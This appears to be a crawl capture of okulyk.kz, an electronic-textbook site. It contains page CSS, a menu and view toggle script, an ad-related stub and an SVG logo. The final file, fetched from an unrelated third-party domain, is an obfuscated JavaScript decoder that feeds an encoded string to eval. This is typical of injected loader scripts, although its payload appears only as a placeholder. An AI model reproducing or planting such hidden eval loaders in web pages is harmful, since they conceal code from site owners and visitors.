  flex-wrap: wrap;
  align-items: center;
  overflow: hidden;
  font-size: 10px;
  position: relative;
  background: #fff;
  z-index: 99;
  touch-action: none;
  background: #222429;
}

.player-cover .book-player-cover {
  width: 100%;
  height: auto;
  margin: 0 auto;
  filter: blur(3px);
  display: block;
}

.player-cover .read-online-cover {
  display: none;
  width: 60%;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform:translate(-50%, -50%);
  background: #2066c5;
  padding: 20px 40px;
  text-decoration: none;
  color: #fff;
  font-size: 26px;
  border-radius: 10px;
  cursor: pointer;
  box-shadow: 0px 0px 10px 10px rgb(255 255 255 / 70%);
}

.player-cover .read-online-cover:hover {
  box-shadow: none;
  background: #27528c;
  filter: brightness(120%);
}

.player-header {
  color: #fff;
  font-size: 23px;
  font-style: italic;
  font-weight: normal;
  overflow: hidden;
  padding: 5px;
  text-align: center;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: #2066c4;
  position: relative;
}

.player-show {
  opacity: 1;
}

@media (max-width: 768px) {
  .player-cover .read-online-cover {
    padding: 10px 15px;
    font-size: 24px;
  }
}

.player-cover .spinner {
  position: absolute;
  width: 40%;
  top: 50%;
  left: 50%;
  transform:translate(-50%, -50%);
}

.download-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  margin-top: 20px;
  margin-bottom: 40px;
}

.download-wrapper .cover {
  width: 38%;
}

.download-right {
  text-align: center;
  width: 59%;
  position: relative;
}

.download-right p {
  margin: 0;
}

.download-right .spinner {
  width: 25%;
}

.download-wrapper .book-info-link {
  display: block;
  text-align: center;
}

.new-player {
  background: #444;
}
.clear {
  clear: both;
}

.on-mobile {
  display: none;
}

.player-wrapper #viewerContainer {
  top: 2.5rem;
  bottom: 2.4rem;
  left: 0;
  right: 0;
}


@media (max-width: 768px) {
  .on-mobile {
    display: block;
  }
}

.player-banner {
  display: none;
}
@media (max-width: 768px) {
  .player-banner {
    display: block;
    height: 181px;
    width: 100%;
  }

  .player-cover{
    height: calc(100% - 180px);
  }

  .new-player.full-screen {
    /* height: calc(100% - 180px); */
    height: 100%;
    bottom: 0;
    top: auto;
  }
  .player-wrapper #viewerContainer {
    position: absolute;
    overflow: auto;
    width: 100%;
    top: auto;
    bottom: 2.4rem;
    left: 0;
    right: 0;
    height: calc(100% - 244px);
  }
}

.as-book {
  height: 302px;
  /* outline: 1px solid #2066c4; */
  margin-top: 0;
}

.new-year {
  position: relative;
  top: 20px;
  left: -5px;
  background: rgb(255 97 28 / 82%);
  padding: 10px;
  border-radius: 15px;
  color: #fff;
  font-weight: 700;

}

.old-year {
  background: rgb(28 135 255 / 82%)!important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWrzmjyCQe-C1SS-dGFl26_hJxHJiPEQTtLlKqAEKROdhPRXeUcbVASjTagPqO6-kdnRiZ9asoPAzfNBBmLf2zHd-i7aClpCkoTJXgyYPvQAexfvNSHRjqkMdwuLxgAqKOQAEkcFm1aJUGpCCZWm20LgpMFoTUn7OEjod6F1wV80TRk9YbQctrXMG4x/_/400x297./pilot_ad./ml9pagepeel./adbox1./assets/ads_
body_size: -1287
content:
window['72b8896a-a5a6-4e7c-85ea-f866271cedb2'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://okulyk.kz/wp-content/themes/okulyk_backup_adsense/app.js
body_size: 262
content:
// START HAMB

let hambBtn = document.querySelector('.hamb');
let mobileMenu = document.querySelector('nav');

if( hambBtn ) {
  hambBtn.addEventListener('click', function(){
    mobileMenu.classList.toggle('show');
  }); 
}
// END HAMB

// START LIST STYLE BOOKS

let listIcon = document.querySelector('.list-style-btn-list');
let gridIcon = document.querySelector('.list-style-btn-grid');
let books = document.querySelectorAll('.book');
let booksImage = document.querySelectorAll('.book img');

if( document.catPage ) {

listIcon.addEventListener('click', function(){
    for(var i = 0; i < books.length; i++){
      books[i].classList.add('list-style-book');
    }  
    for(var j = 0; j < booksImage.length; j++){
      booksImage[j].classList.add('hide');
    }
}); 

gridIcon.addEventListener('click', function(){
    for(var i = 0; i < books.length; i++){
      books[i].classList.remove('list-style-book');
    }  
    for(var j = 0; j < booksImage.length; j++){
      booksImage[j].classList.remove('hide');
    } 
}); 

}
// END LIST STYLE BOOKS

--- FILE ---
content_type: image/svg+xml
request_url: https://okulyk.kz/wp-content/themes/okulyk_backup_adsense/static/logo.svg
body_size: 946
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="569px" height="166px" viewBox="0 0 569 166" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61 (89581) - https://sketch.com -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard" transform="translate(-106.000000, -219.000000)">
            <g id="Group" transform="translate(110.000000, 216.000000)">
                <g id="book-clipart-logo-458285-2805113" transform="translate(0.000000, 7.000000)">
                    <path d="M12.4337717,108 C5.56677783,108 0,114.714282 0,122.99695 C0,131.279617 5.0397911,136.956154 12.4337717,137.993899 L104.911563,158 L188,111.949154" id="path4513-6" stroke="#000000" stroke-width="7.4434543" stroke-linecap="round" stroke-linejoin="round"></path>
                    <path d="M12.4337717,77 C5.56677783,77 0,83.7142824 0,91.9969497 C0,100.279617 5.0397911,105.956154 12.4337717,106.993899 L104.911563,127 L188,80.9491542" id="path4513-6-7" stroke="#000000" stroke-width="7.4434543" stroke-linecap="round" stroke-linejoin="round"></path>
                    <path d="M12.4337717,47 C5.56677783,47 0,53.7142824 0,61.9969497 C0,70.2796171 5.0397911,75.9561536 12.4337717,76.9938995 L57.5438747,86.7527451 M84.5410516,92.5931721 L104.911563,97 L188,50.9491542" id="path4513-6-7-5-3" stroke="#000000" stroke-width="7.4434543" stroke-linecap="round" stroke-linejoin="round"></path>
                    <polygon id="path4513-6-7-5-3-5" stroke="#000000" stroke-width="7.44345431" fill="#2066C4" fill-rule="nonzero" stroke-linecap="round" stroke-linejoin="round" points="95.4214869 0 10 46.7083059 104.821105 67 188 20.2915274"></polygon>
                    <polygon id="path4513-6-7-5-3-5-2" stroke="#333333" stroke-width="2.76826787" fill="#FFFFFF" fill-rule="nonzero" stroke-linecap="round" stroke-linejoin="round" points="101.48969 18 80 29.704672 114.510705 37 136 25.295328"></polygon>
                    <polygon id="path4508" fill="#2066C4" points="64 71 64 101.904253 71.1153637 97.6223442 79 106 79 73.4202077"></polygon>
                </g>
                <text id="OKULYK.KZ" font-family="Futura-Medium, Futura" font-size="30" font-weight="400" fill="#2066C4">
                    <tspan x="214" y="157">OKULYK.KZ</tspan>
                </text>
                <text id="Электронные-учебники" font-family="LucidaGrande-Bold, Lucida Grande" font-size="50" font-weight="bold" fill="#2066C4">
                    <tspan x="214" y="48">Электронные</tspan>
                    <tspan x="567.540039" y="48" font-family="Futura-Medium, Futura" font-weight="400"></tspan>
                    <tspan x="214" y="107">учебники</tspan>
                </text>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169591
body_size: 1590
content:
var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"rshMaPDkS",48,7,22))